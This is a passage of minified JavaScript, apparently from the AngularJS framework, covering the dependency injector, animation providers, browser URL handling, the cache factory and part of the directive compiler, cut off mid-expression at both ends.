r=u.get(e+i,t);return l.invoke(r.$get,r,n,e)}));return w(function e(t){Oe(j(t)||V(t),"modulesToLoad","not an array");var n,r=[];return w(t,(function(t){if(!a.get(t)){a.put(t,!0);try{F(t)?(n=f(t),r=r.concat(e(n.requires)).concat(n._runBlocks),i(n._invokeQueue),i(n._configBlocks)):B(t)||V(t)?r.push(u.invoke(t)):Me(t,"module")}catch(e){throw V(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Mt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function i(e){var t,n;for(t=0,n=e.length;t<n;t++){var r=e[t],i=u.get(r[0]);i[r[1]].apply(i,r[2])}}})),r}(e),(function(e){e&&l.invoke(e)})),l;function h(e){return function(t,n){if(!I(t))return e(t,n);w(t,E(e))}}function d(e,t){if(_e(e,"service"),(B(t)||V(t))&&(t=u.instantiate(t)),!t.$get)throw Mt("pget","Provider '{0}' must define $get factory method.",e);return s[e+i]=t}function p(e,t){return function(){var n=l.invoke(t,this);if(j(n))throw Mt("undef","Provider '{0}' must return a value from $get factory method.",e);return n}}function m(e,t,n){return d(e,{$get:!1!==n?p(e,t):t})}function v(e,n){function a(t,i){if(e.hasOwnProperty(t)){if(e[t]===r)throw Mt("cdep","Circular dependency found: {0}",t+" <- "+o.join(" <- "));return e[t]}try{return o.unshift(t),e[t]=r,e[t]=n(t,i)}catch(n){throw e[t]===r&&delete e[t],n}finally{o.shift()}}function u(e,n,r,i){"string"==typeof r&&(i=r,r=null);var o,s,u,c=[],l=_t.$$annotate(e,t,i);for(s=0,o=l.length;s<o;s++){if("string"!=typeof(u=l[s]))throw Mt("itkn","Incorrect injection token! Expected service name as string, got {0}",u);c.push(r&&r.hasOwnProperty(u)?r[u]:a(u,i))}return V(e)&&(e=e[o]),e.apply(n,c)}return{invoke:u,instantiate:function(e,t,n){var r=Object.create((V(e)?e[e.length-1]:e).prototype||null),i=u(e,r,t,n);return I(i)||B(i)?i:r},get:a,annotate:_t.$$annotate,has:function(t){return s.hasOwnProperty(t+i)||e.hasOwnProperty(t)}}}}function Pt(){var t=!0;this.disableAutoScrolling=function(){t=!1},this.$get=["$window","$location","$rootScope",function(n,r,i){var o=n.document;function a(e){if(e){e.scrollIntoView();var t=function(){var e=s.yOffset;if(B(e))e=e();else if(Z(e)){var t=e[0];e="fixed"!==n.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom}else q(e)||(e=0);return e}();if(t){var r=e.getBoundingClientRect().top;n.scrollBy(0,r-t)}}else n.scrollTo(0,0)}function s(e){var t,n,i;(e=F(e)?e:r.hash())?(t=o.getElementById(e))?a(t):(n=o.getElementsByName(e),i=null,Array.prototype.some.call(n,(function(e){if("a"===ee(e))return i=e,!0})),(t=i)?a(t):"top"===e&&a(null)):a(null)}return t&&i.$watch((function(){return r.hash()}),(function(t,n){var r,o;t===n&&""===t||(r=function(){i.$evalAsync(s)},"complete"===(o=o||e).document.readyState?o.setTimeout(r):c(o).on("load",r))})),s}]}_t.$$annotate=function(e,t,n){var r,i;if("function"==typeof e){if(!(r=e.$inject)){if(r=[],e.length){if(t)throw F(n)&&n||(n=e.name||function(e){var t=e.toString().replace(Ot,"").match(kt);return t?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}(e)),Mt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);w(e.toString().replace(Ot,"").match(kt)[1].split(Nt),(function(e){e.replace(At,(function(e,t,n){r.push(n)}))}))}e.$inject=r}}else V(e)?(Me(e[i=e.length-1],"fn"),r=e.slice(0,i)):Me(e,"fn",!0);return r};var Dt=r("$animate"),jt="ng-animate";function Lt(e,t){return e||t?e?t?(V(e)&&(e=e.join(" ")),V(t)&&(t=t.join(" ")),e+" "+t):e:t:""}function It(e){return I(e)?e:{}}var Rt=function(){this.$get=["$q","$$rAF",function(e,t){function n(){}return n.all=M,n.chain=M,n.prototype={end:M,cancel:M,resume:M,pause:M,complete:M,then:function(n,r){return e((function(e){t((function(){e()}))})).then(n,r)}},n}]},Ft=function(){var e=new St,t=[];this.$get=["$$AnimateRunner","$rootScope",function(n,r){return{enabled:M,on:M,off:M,pin:M,push:function(a,s,u,c){return c&&c(),(u=u||{}).from&&a.css(u.from),u.to&&a.css(u.to),(u.addClass||u.removeClass)&&function(n,a,s){var u=e.get(n)||{},c=i(u,a,!0),l=i(u,s,!1);(c||l)&&(e.put(n,u),t.push(n),1===t.length&&r.$$postDigest(o))}(a,u.addClass,u.removeClass),new n}};function i(e,t,n){var r=!1;return t&&w(t=F(t)?t.split(" "):V(t)?t:[],(function(t){t&&(r=!0,e[t]=n)})),r}function o(){w(t,(function(t){var n=e.get(t);if(n){var r=function(e){F(e)&&(e=e.split(" "));var t=je();return w(e,(function(e){e.length&&(t[e]=!0)})),t}(t.attr("class")),i="",o="";w(n,(function(e,t){e!==!!r[t]&&(e?i+=(i.length?" ":"")+t:o+=(o.length?" ":"")+t)})),w(t,(function(e){i&&ht(e,i),o&&ft(e,o)})),e.remove(t)}})),t.length=0}}]},qt=["$provide",function(e){var t=this;this.$$registeredAnimations=Object.create(null),this.register=function(n,r){if(n&&"."!==n.charAt(0))throw Dt("notcsel","Expecting class selector starting with '.' got '{0}'.",n);var i=n+"-animation";t.$$registeredAnimations[n.substr(1)]=i,e.factory(i,r)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+jt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw Dt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',jt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(e){function t(e,t,n){if(n){var r=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(1===n.nodeType)return n}}(n);!r||r.parentNode||r.previousElementSibling||(n=null)}n?n.after(e):t.prepend(e)}return{on:e.on,off:e.off,pin:e.pin,enabled:e.enabled,cancel:function(e){e.end&&e.end()},enter:function(n,r,i,o){return r=r&&c(r),i=i&&c(i),t(n,r=r||i.parent(),i),e.push(n,"enter",It(o))},move:function(n,r,i,o){return r=r&&c(r),i=i&&c(i),t(n,r=r||i.parent(),i),e.push(n,"move",It(o))},leave:function(t,n){return e.push(t,"leave",It(n),(function(){t.remove()}))},addClass:function(t,n,r){return(r=It(r)).addClass=Lt(r.addclass,n),e.push(t,"addClass",r)},removeClass:function(t,n,r){return(r=It(r)).removeClass=Lt(r.removeClass,n),e.push(t,"removeClass",r)},setClass:function(t,n,r,i){return(i=It(i)).addClass=Lt(i.addClass,n),i.removeClass=Lt(i.removeClass,r),e.push(t,"setClass",i)},animate:function(t,n,r,i,o){return(o=It(o)).from=o.from?k(o.from,n):n,o.to=o.to?k(o.to,r):r,i=i||"ng-inline-animate",o.tempClasses=Lt(o.tempClasses,i),e.push(t,"animate",o)}}}]}],Ht=function(){this.$get=["$$rAF","$q",function(e,t){var n=function(){};return n.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=t.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(t,r){r.cleanupStyles&&(r.from=r.to=null),r.from&&(t.css(r.from),r.from=null);var i,o=new n;return{start:a,end:a};function a(){return e((function(){!function(){r.addClass&&(t.addClass(r.addClass),r.addClass=null);r.removeClass&&(t.removeClass(r.removeClass),r.removeClass=null);r.to&&(t.css(r.to),r.to=null)}(),i||o.done(),i=!0})),o}}}]};function Vt(e,t,n,r){var i=this,o=(t[0],e.location),a=e.history,s=e.setTimeout,u=e.clearTimeout,l={};i.isMock=!1;var f=0,h=[];function d(e){try{e.apply(null,ue(arguments,1))}finally{if(0===--f)for(;h.length;)try{h.pop()()}catch(e){n.error(e)}}}i.$$completeOutstandingRequest=d,i.$$incOutstandingRequestCount=function(){f++},i.notifyWhenNoOutstandingRequests=function(e){0===f?e():h.push(e)};var p,m,v=o.href,g=t.find("base"),y=null;C(),m=p,i.url=function(t,n,s){if(j(s)&&(s=null),o!==e.location&&(o=e.location),a!==e.history&&(a=e.history),t){var u=m===s;if(v===t&&(!r.history||u))return i;var c=v&&Pn(v)===Pn(t);return v=t,m=s,!r.history||c&&u?(c&&!y||(y=t),n?o.replace(t):c?o.hash=function(e){var t=e.indexOf("#");return-1===t?"":e.substr(t)}(t):o.href=t,o.href!==t&&(y=t)):(a[n?"replaceState":"pushState"](s,"",t),C(),m=p),i}return y||o.href.replace(/%27/g,"'")},i.state=function(){return p};var $=[],b=!1;function x(){y=null,C(),S()}var E=null;function C(){ie(p=j(p=function(){try{return a.state}catch(e){}}())?null:p,E)&&(p=E),E=p}function S(){v===i.url()&&m===p||(v=i.url(),m=p,w($,(function(e){e(i.url(),p)})))}i.onUrlChange=function(t){return b||(r.history&&c(e).on("popstate",x),c(e).on("hashchange",x),b=!0),$.push(t),t},i.$$applicationDestroyed=function(){c(e).off("hashchange popstate",x)},i.$$checkUrlChange=S,i.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},i.defer=function(e,t){var n;return f++,n=s((function(){delete l[n],d(e)}),t||0),l[n]=!0,n},i.defer.cancel=function(e){return!!l[e]&&(delete l[e],u(e),d(M),!0)}}function Bt(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,r){return new Vt(e,r,t,n)}]}function Wt(){this.$get=function(){var e={};function t(t,n){if(t in e)throw r("$cacheFactory")("iid","CacheId '{0}' is already taken!",t);var i=0,o=k({},n,{id:t}),a={},s=n&&n.capacity||Number.MAX_VALUE,u={},c=null,l=null;return e[t]={put:function(e,t){if(!j(t)){if(s<Number.MAX_VALUE)f(u[e]||(u[e]={key:e}));return e in a||i++,a[e]=t,i>s&&this.remove(l.key),t}},get:function(e){if(s<Number.MAX_VALUE){var t=u[e];if(!t)return;f(t)}return a[e]},remove:function(e){if(s<Number.MAX_VALUE){var t=u[e];if(!t)return;t==c&&(c=t.p),t==l&&(l=t.n),h(t.n,t.p),delete u[e]}delete a[e],i--},removeAll:function(){a={},i=0,u={},c=l=null},destroy:function(){a=null,o=null,u=null,delete e[t]},info:function(){return k({},o,{size:i})}};function f(e){e!=c&&(l?l==e&&(l=e.n):l=e,h(e.n,e.p),h(e,c),(c=e).n=null)}function h(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}}return t.info=function(){var t={};return w(e,(function(e,n){t[n]=e.info()})),t},t.get=function(t){return e[t]},t}}function zt(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var Ut=r("$compile");function Yt(e,r){var i={},s="Directive",f=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,h=/(([\w\-]+)(?:\:([^;]+))?;?)/,d=function(e){var t,n={},r=e.split(",");for(t=0;t<r.length;t++)n[r[t]]=!0;return n}("ngSrc,ngSrcset,src,srcset"),p=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,m=/^(on[a-z]+|formaction)$/;function v(e,t,n){var r=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,i={};return w(e,(function(e,o){var a=e.match(r);if(!a)throw Ut("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",t,o,e,n?"controller bindings definition":"isolate scope definition");i[o]={mode:a[1][0],collection:"*"===a[2],optional:"?"===a[3],attrName:a[4]||o}})),i}function g(e,t){var n={isolateScope:null,bindToController:null};if(I(e.scope)&&(!0===e.bindToController?(n.bindToController=v(e.scope,t,!0),n.isolateScope={}):n.isolateScope=v(e.scope,t,!1)),I(e.bindToController)&&(n.bindToController=v(e.bindToController,t,!0)),I(n.bindToController)){var r=e.controller,i=e.controllerAs;if(!r)throw Ut("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&F(t))return t;if(F(e)){var n=Zt.exec(e);if(n)return n[3]}}(r,i))throw Ut("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function t(n,r){return _e(n,"directive"),F(n)?(!function(e){var t=e.charAt(0);if(!t||t!==o(t))throw Ut("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw Ut("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}(n),Oe(r,"directiveFactory"),i.hasOwnProperty(n)||(i[n]=[],e.factory(n+s,["$injector","$exceptionHandler",function(e,t){var r=[];return w(i[n],(function(i,o){try{var a=e.invoke(i);B(a)?a={compile:P(a)}:!a.compile&&a.link&&(a.compile=P(a.link)),a.priority=a.priority||0,a.index=o,a.name=a.name||n,a.require=a.require||a.controller&&a.name,a.restrict=a.restrict||"EA";var s=a.$$bindings=g(a,a.name);I(s.isolateScope)&&(a.$$isolateBindings=s.isolateScope),a.$$moduleName=i.$$moduleName,r.push(a)}catch(e){t(e)}})),r}])),i[n].push(r)):w(n,E(t)),this},this.aHrefSanitizationWhitelist=function(e){return L(e)?(r.aHrefSanitizationWhitelist(e),this):r.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return L(e)?(r.imgSrcSanitizationWhitelist(e),this):r.imgSrcSanitizationWhitelist()};var y=!0;this.debugInfoEnabled=function(e){return L(e)?(y=e,this):y},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(e,r,v,g,$,b,x,E,C,S,T){var N=function(e,t){if(t){var n,r,i,o=Object.keys(t);for(n=0,r=o.length;n<r;n++)this[i=o[n]]=t[i]}else this.$attr={};this.$$element=e};function A(e,t){try{e.addClass(t)}catch(e){}}N.prototype={$normalize:Gt,$addClass:function(e){e&&e.length>0&&S.addClass(this.$$element,e)},$removeClass:function(e){e&&e.length>0&&S.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=Kt(e,t);n&&n.length&&S.addClass(this.$$element,n);var r=Kt(t,e);r&&r.length&&S.removeClass(this.$$element,r)},$set:function(e,t,n,r){var i,o=xt(this.$$element[0],e),a=wt[e],s=e;if(o?(this.$$element.prop(e,t),r=o):a&&(this[a]=t,s=a),this[e]=t,r?this.$attr[e]=r:(r=this.$attr[e])||(this.$attr[e]=r=ke(e,"-")),"a"===(i=ee(this.$$element))&&"href"===e||"img"===i&&"src"===e)this[e]=t=T(t,"src"===e);else if("img"===i&&"srcset"===e){for(var u="",c=J(t),l=/\s/.test(c)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,f=c.split(l),h=Math.floor(f.length/2),d=0;d<h;d++){var p=2*d;u+=T(J(f[p]),!0),u+=" "+J(f[p+1])}var m=J(f[2*d]).split(/\s/);u+=T(J(m[0]),!0),2===m.length&&(u+=" "+J(m[1])),this[e]=t=u}!1!==n&&(null===t||j(t)?this.$$element.removeAttr(r):this.$$element.attr(r,t));var g=this.$$observers;g&&w(g[s],(function(e){try{e(t)}catch(e){v(e)}}))},$observe:function(e,t){var n=this,r=n.$$observers||(n.$$observers=je()),i=r[e]||(r[e]=[]);return i.push(t),x.$evalAsync((function(){i.$$inter||!n.hasOwnProperty(e)||j(n[e])||t(n[e])})),function(){te(i,t)}}};var P=r.startSymbol(),D=r.endSymbol(),L="{{"==P||"}}"==D?_:function(e){return e.replace(/\{\{/g,P).replace(/}}/g,D)},R=/^ngAttr[A-Z]/;return q.$$addBindingInfo=y?function(e,t){var n=e.data("$binding")||[];V(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:M,q.$$addBindingClass=y?function(e){A(e,"ng-binding")}:M,q.$$addScopeInfo=y?function(e,t,n,r){var i=n?r?"$isolateScopeNoTemplate":"$isolateScope":"$scope";e.data(i,t)}:M,q.$$addScopeClass=y?function(e,t){A(e,t?"ng-isolate-scope":"ng-scope")}:M,q;function q(e,t,n,r,i){e instanceof c||(e=c(e)),w(e,(function(t,n){t.nodeType==Ie&&t.nodeValue.match(/\S+/)&&(e[n]=c(t).wrap("<span></span>").parent()[0])}));var o=H(e,t,e,n,r,i);q.$$addScopeClass(e);var a=null;return function(t,n,r){Oe(t,"scope");var i,s,u,l=(r=r||{}).parentBoundTranscludeFn,f=r.transcludeControllers,h=r.futureParentElement;if(l&&l.$$boundTransclude&&(l=l.$$boundTransclude),a||(s=(i=h)&&i[0],a=s&&"foreignobject"!==ee(s)&&s.toString().match(/SVG/)?"svg":"html"),u="html"!==a?c(se(a,c("<div>").append(e).html())):n?yt.clone.call(e):e,f)for(var d in f)u.data("$"+d+"Controller",f[d].instance);return q.$$addScopeInfo(u,t),n&&n(u,t),o&&o(t,u,u,l),u}}function H(e,t,r,i,o,a){for(var s,u,l,f,h,d,p,m=[],v=0;v<e.length;v++)s=new N,(l=(u=z(e[v],[],s,0===v?i:n,o)).length?G(u,e[v],s,t,r,null,[],[],a):null)&&l.scope&&q.$$addScopeClass(s.$$element),h=l&&l.terminal||!(f=e[v].childNodes)||!f.length?null:H(f,l?(l.transcludeOnThisElement||!l.templateOnThisElement)&&l.transclude:t),(l||h)&&(m.push(v,l,h),d=!0,p=p||l),a=null;return d?function(e,r,i,o){var a,s,u,l,f,h,d,v;if(p){var g=r.length;for(v=new Array(g),f=0;f<m.length;f+=3)v[d=m[f]]=r[d]}else v=r;for(f=0,h=m.length;f<h;)if(u=v[m[f++]],a=m[f++],s=m[f++],a){if(a.scope){l=e.$new(),q.$$addScopeInfo(c(u),l);var y=a.$$destroyBindings;y&&(a.$$destroyBindings=null,l.$on("$destroyed",y))}else l=e;a(s,l,u,i,a.transcludeOnThisElement?W(e,a.transclude,o):!a.templateOnThisElement&&o?o:!o&&t?W(e,t):null,a)}else s&&s(e,u.childNodes,n,o)}:null}function W(e,t,n){return function(r,i,o,a,s){return r||((r=e.$new(!1,s)).$$transcluded=!0),t(r,i,{parentBoundTranscludeFn:n,transcludeControllers:o,futureParentElement:a})}}function z(e,t,n,i,o){var a,s,c=e.nodeType,l=n.$attr;switch(c){case Le:Q(t,Gt(ee(e)),"E",i,o);for(var d,p,m,v,g,y,$=e.attributes,b=0,w=$&&$.length;b<w;b++){var x=!1,E=!1;p=(d=$[b]).name,g=J(d.value),v=Gt(p),(y=R.test(v))&&(p=p.replace(Xt,"").substr(8).replace(/_(.)/g,(function(e,t){return t.toUpperCase()})));var C=v.replace(/(Start|End)$/,"");Z(C)&&v===C+"Start"&&(x=p,E=p.substr(0,p.length-5)+"end",p=p.substr(0,p.length-6)),l[m=Gt(p.toLowerCase())]=p,!y&&n.hasOwnProperty(m)||(n[m]=g,xt(e,m)&&(n[m]=!0)),ce(e,t,g,m,y),Q(t,m,"A",i,o,x,E)}if(I(s=e.className)&&(s=s.animVal),F(s)&&""!==s)for(;a=h.exec(s);)Q(t,m=Gt(a[2]),"C",i,o)&&(n[m]=J(a[3])),s=s.substr(a.index+a[0].length);break;case Ie:if(11===u)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ie;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);!function(e,t){var n=r(t,!0);n&&e.push({priority:0,compile:function(e){var t=e.parent(),r=!!t.length;return r&&q.$$addBindingClass(t),function(e,t){var i=t.parent();r||q.$$addBindingClass(i),q.$$addBindingInfo(i,n.expressions),e.$watch(n,(function(e){t[0].nodeValue=e}))}}})}(t,e.nodeValue);break;case 8:try{(a=f.exec(e.nodeValue))&&Q(t,m=Gt(a[1]),"M",i,o)&&(n[m]=J(a[2]))}catch(e){}}return t.sort(oe),t}function Y(e,t,n){var r=[],i=0;if(t&&e.hasAttribute&&e.hasAttribute(t))do{if(!e)throw Ut("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n);e.nodeType==Le&&(e.hasAttribute(t)&&i++,e.hasAttribute(n)&&i--),r.push(e),e=e.nextSibling}while(i>0);else r.push(e);return c(r)}function X(e,t,n){return function(r,i,o,a,s){return i=Y(i[0],t,n),e(r,i,o,a,s)}}function G(e,r,i,o,a,s,u,l,f){f=f||{};for(var h,d,m,g,y,$=-Number.MAX_VALUE,w=f.newScopeDirective,x=f.controllerDirectives,E=f.newIsolateScopeDirective,C=f.templateDirective,S=f.nonTlbTranscludeDirective,T=!1,k=!1,A=f.hasElementTranscludeDirective,O=i.$$element=c(r),M=s,_=o,P=0,D=e.length;P<D;P++){var j=(h=e[P]).$$start,R=h.$$end;if(j&&(O=Y(r,j,R)),m=n,$>h.priority)break;if((y=h.scope)&&(h.templateUrl||(I(y)?(ae("new/isolated scope",E||w,h,O),E=h):ae("new/isolated scope",E,h,O)),w=w||h),d=h.name,!h.templateUrl&&h.controller&&(y=h.controller,x=x||je(),ae("'"+d+"' controller",x[d],h,O),x[d]=h),(y=h.transclude)&&(T=!0,h.$$tlb||(ae("transclusion",S,h,O),S=h),"element"==y?(A=!0,$=h.priority,m=O,O=i.$$element=c(t.createComment(" "+d+": "+i[d]+" ")),r=O[0],le(a,ue(m),r),_=q(m,o,$,M&&M.name,{nonTlbTranscludeDirective:S})):(m=c(it(r)).contents(),O.empty(),_=q(m,o))),h.template)if(k=!0,ae("template",C,h,O),C=h,y=B(h.template)?h.template(O,i):h.template,y=L(y),h.replace){if(M=h,m=et(y)?[]:Jt(se(h.templateNamespace,J(y))),r=m[0],1!=m.length||r.nodeType!==Le)throw Ut("tplrt","Template for directive '{0}' must have exactly one root element. {1}",d,"");le(a,O,r);var H={$attr:{}},W=z(r,[],H),G=e.splice(P+1,e.length-(P+1));E&&K(W),e=e.concat(W).concat(G),ne(i,H),D=e.length}else O.html(y);if(h.templateUrl)k=!0,ae("template",C,h,O),C=h,h.replace&&(M=h),ee=re(e.splice(P,e.length-P),O,i,a,T&&_,u,l,{controllerDirectives:x,newScopeDirective:w!==h&&w,newIsolateScopeDirective:E,templateDirective:C,nonTlbTranscludeDirective:S}),D=e.length;else if(h.compile)try{B(g=h.compile(O,i,_))?Q(null,g,j,R):g&&Q(g.pre,g.post,j,R)}catch(e){v(e,me(O))}h.terminal&&(ee.terminal=!0,$=Math.max($,h.priority))}return ee.scope=w&&!0===w.scope,ee.transcludeOnThisElement=T,ee.templateOnThisElement=k,ee.transclude=_,f.hasElementTranscludeDirective=A,ee;function Q(e,t,n,r){e&&(n&&(e=X(e,n,r)),e.require=h.require,e.directiveName=d,(E===h||h.$$isolateScope)&&(e=fe(e,{isolateScope:!0})),u.push(e)),t&&(n&&(t=X(t,n,r)),t.require=h.require,t.directiveName=d,(E===h||h.$$isolateScope)&&(t=fe(t,{isolateScope:!0})),l.push(t))}function Z(e,t,n,r){var i;if(F(t)){var o=t.match(p),a=t.substring(o[0].length),s=o[1]||o[3],u="?"===o[2];if("^^"===s?n=n.parent():i=(i=r&&r[a])&&i.instance,!i){var c="$"+a+"Controller";i=s?n.inheritedData(c):n.data(c)}if(!i&&!u)throw Ut("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(V(t)){i=[];for(var l=0,f=t.length;l<f;l++)i[l]=Z(e,t[l],n,r)}return i||null}function ee(e,t,o,a,s,f){var h,d,p,m,v,g,y,$,S;if(r===o?(S=i,$=i.$$element):($=c(o),S=new N($,i)),E&&(v=t.$new(!0)),s&&(y=function(e,t,r){var i;U(e)||(r=t,t=e,e=n);A&&(i=g);r||(r=A?$.parent():$);return s(e,t,i,r,_)},y.$$boundTransclude=s),x&&(g=function(e,t,n,r,i,o){var a=je();for(var s in r){var u=r[s],c={$scope:u===E||u.$$isolateScope?i:o,$element:e,$attrs:t,$transclude:n},l=u.controller;"@"==l&&(l=t[u.name]);var f=b(l,c,!0,u.controllerAs);a[u.name]=f,A||e.data("$"+u.name+"Controller",f.instance)}return a}($,S,y,x,v,t)),E&&(q.$$addScopeInfo($,v,!0,!(C&&(C===E||C===E.$$originalDirective))),q.$$addScopeClass($,!0),v.$$isolateBindings=E.$$isolateBindings,de(t,S,v,v.$$isolateBindings,E,v)),g){var T,k,O=E||w;for(h in O&&g[O.name]&&(T=O.$$bindings.bindToController,(m=g[O.name])&&m.identifier&&T&&(k=m,f.$$destroyBindings=de(t,S,m.instance,T,O))),g){var M=(m=g[h])();M!==m.instance&&(m.instance=M,$.data("$"+h+"Controller",M),m===k&&(f.$$destroyBindings(),f.$$destroyBindings=de(t,S,M,T,O)))}}for(h=0,d=u.length;h<d;h++)he(p=u[h],p.isolateScope?v:t,$,S,p.require&&Z(p.directiveName,p.require,$,g),y);var _=t;for(E&&(E.template||null===E.templateUrl)&&(_=v),e&&e(_,o.childNodes,n,s),h=l.length-1;h>=0;h--)he(p=l[h],p.isolateScope?v:t,$,S,p.require&&Z(p.directiveName,p.require,$,g),y)}}function K(e){for(var t=0,n=e.length;t<n;t++)e[t]=O(e[t],{$$isolateScope:!0})}function Q(t,n,r,o,a,u,c){if(n===a)return null;var l=null;if(i.hasOwnProperty(n))for(var f,h=e.get(n+s),d=0,p=h.length;d<p;d++)try{f=h[d],(j(o)||o>f.priority)&&-1!=f.restrict.indexOf(r)&&(u&&(f=O(f,{$$start:u,$$end:c})),t.push(f),l=f)}catch(e){v(e)}return l}function Z(t){if(i.hasOwnProperty(t))for(var n=e.get(t+s),r=0,o=n.length;r<o;r++)if(n[r].multiElement)return!0;return!1}function ne(e,t){var n=t.$attr,r=e.$attr,i=e.$$element;w(e,(function(r,i){"$"!=i.charAt(0)&&(t[i]&&t[i]!==r&&(r+=("style"===i?";":" ")+t[i]),e.$set(i,r,!0,n[i]))})),w(t,(function(t,o){"class"==o?(A(i,t),e.class=(e.class?e.class+" ":"")+t):"style"==o?(i.attr("style",i.attr("style")+";"+t),e.style=(e.style?e.style+";":"")+t):"$"==o.charAt(0)||e.hasOwnProperty(o)||(e[o]=t,r[o]=n[o])}))}function re(e,t,n,r,i,o,a,s){var u,l,f=[],h=t[0],d=e.shift(),p=O(d,{templateUrl:null,transclude:null,replace:null,$$originalDirective:d}),m=B(d.templateUrl)?d.templateUrl(t,n):d.templateUrl,v=d.templateNamespace;return t.empty(),g(m).then((function(g){var y,$,b,x;if(g=L(g),d.replace){if(b=et(g)?[]:Jt(se(v,J(g))),y=b[0],1!=b.length||y.nodeType!==Le)throw Ut("tplrt","Template for directive '{0}' must have exactly one root element. {1}",d.name,m);$={$attr:{}},le(r,t,y);var E=z(y,[],$);I(d.scope)&&K(E),e=E.concat(e),ne(n,$)}else y=h,t.html(g);for(e.unshift(p),u=G(e,y,n,i,t,d,o,a,s),w(r,(function(e,n){e==y&&(r[n]=t[0])})),l=H(t[0].childNodes,i);f.length;){var C=f.shift(),S=f.shift(),T=f.shift(),k=f.shift(),N=t[0];if(!C.$$destroyed){if(S!==h){var O=S.className;s.hasElementTranscludeDirective&&d.replace||(N=it(y)),le(T,c(S),N),A(c(N),O)}x=u.transcludeOnThisElement?W(C,u.transclude,k):k,u(l,C,N,r,x,u)}}f=null})),function(e,t,n,r,i){var o=i;t.$$destroyed||(f?f.push(t,n,r,o):(u.transcludeOnThisElement&&(o=W(t,u.transclude,i)),u(l,t,n,r,o,u)))}}function oe(e,t){var n=t.priority-e.priority;return 0!==n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function ae(e,t,n,r){function i(e){return e?" (module: "+e+")":""}if(t)throw Ut("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,i(t.$$moduleName),n.name,i(n.$$moduleName),e,me(r))}function se(e,n){switch(e=o(e||"html")){case"svg":case"math":var r=t.createElement("div");return r.innerHTML="<"+e+">"+n+"</"+e+">",r.childNodes[0].childNodes;default:return n}}function ce(e,t,n,i,o){var a=function(e,t){if("srcdoc"==t)return C.HTML;var n=ee(e);return"xlinkHref"==t||"form"==n&&"action"==t||"img"!=n&&("src"==t||"ngSrc"==t)?C.RESOURCE_URL:void 0}(e,i);o=d[i]||o;var s=r(n,!0,a,o);if(s){if("multiple"===i&&"select"===ee(e))throw Ut("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",me(e));t.push({priority:100,compile:function(){return{pre:function(e,t,u){var c=u.$$observers||(u.$$observers=je());if(m.test(i))throw Ut("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var l=u[i];l!==n&&(s=l&&r(l,!0,a,o),n=l),s&&(u[i]=s(e),(c[i]||(c[i]=[])).$$inter=!0,(u.$$observers&&u.$$observers[i].$$scope||e).$watch(s,(function(e,t){"class"===i&&e!=t?u.$updateClass(e,t):u.$set(i,e)})))}}}})}}function le(e,n,r){var i,o,a=n[0],s=n.length,u=a.parentNode;if(e)for(i=0,o=e.length;i<o;i++)if(e[i]==a){e[i++]=r;for(var f=i,h=f+s-1,d=e.length;f<d;f++,h++)h<d?e[f]=e[h]:delete e[f];e.length-=s-1,e.context===a&&(e.context=r);break}u&&u.replaceChild(r,a);var p=t.createDocumentFragment();p.appendChild(a),c.hasData(a)&&(c(r).data(c(a).data()),l?(Ne=!0,l.cleanData([a])):delete c.cache[a[c.expando]]);for(var m=1,v=n.length;m<v;m++){var g=n[m];c(g).remove(),p.appendChild(g),delete n[m]}n[0]=r,n.length=1}function fe(e,t){return k((function(){return e.apply(null,arguments)}),e,t)}function he(e,t,n,r,i,o){try{e(t,n,r,i,o)}catch(e){v(e,me(n))}}function de(e,t,n,i,o,s){var u;w(i,(function(i,s){var c,l,f,h,d=i.attrName,p=i.optional;switch(i.mode){case"@":p||a.call(t,d)||(n[s]=t[d]=void 